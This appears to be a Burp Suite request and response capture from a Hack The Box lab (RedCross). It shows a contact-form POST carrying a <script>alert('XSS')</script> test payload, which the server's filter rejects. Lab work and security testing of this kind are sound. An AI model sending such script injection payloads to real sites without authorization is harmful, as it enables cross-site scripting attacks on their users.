 Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /pages/actions.php HTTP/1.1
2 Host: intra.redcross.htb
3 Cookie: PHPSESSID=mfht1j78uo83bc0q3vuf38ii61
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 86
10 Origin: https://intra.redcross.htb
11 Referer: https://intra.redcross.htb/?page=contact
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 subject=credentials&body=<script>alert('XSS')</script>&cback=1234567890&action=contact
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 15 May 2024 07:41:37 GMT
3 Server: Apache/2.4.38 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 refresh: 3;url=/
8 Content-Length: 48
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Oops! Someone is trying to do something nasty...